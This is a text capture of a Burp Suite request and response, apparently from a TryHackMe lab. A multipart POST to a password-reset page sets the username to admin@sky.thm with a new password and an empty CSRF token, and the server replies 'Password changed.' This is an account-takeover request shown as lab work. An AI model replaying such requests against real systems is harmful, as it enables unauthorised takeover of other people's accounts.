 Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundary5OCwQIa9usZnHbMj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://10.10.116.209/v2/ResetUser.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: Bookings=0; Manifest=0; Pickup=0; Delivered=0;
Delay=0; CODINR=0; POD=0; cu=0; PHPSESSID=
3l95vmo1k4hst0n8cn6472fut7
14 Connection: close
15
16 ------WebKitFormBoundary5OCwQIa9usZnHbMj
17 Content-Disposition: form-data; name="uname"
18
19 admin@sky.thm
20 ------WebKitFormBoundary5OCwQIa9usZnHbMj
21 Content-Disposition: form-data; name="npass"
22
23 asd
24 ------WebKitFormBoundary5OCwQIa9usZnHbMj
25 Content-Disposition: form-data; name="cpass"
26
27 asd
28 ------WebKitFormBoundary5OCwQIa9usZnHbMj
29 Content-Disposition: form-data; name="ci_csrf_token"
30
31
32 ------WebKitFormBoundary5OCwQIa9usZnHbMj
33 Content-Disposition: form-data; name="send"
34
35 Submit
36 ------WebKitFormBoundary5OCwQIa9usZnHbMj--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Apr 2023 14:36:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed.
13 Taking you back...
O H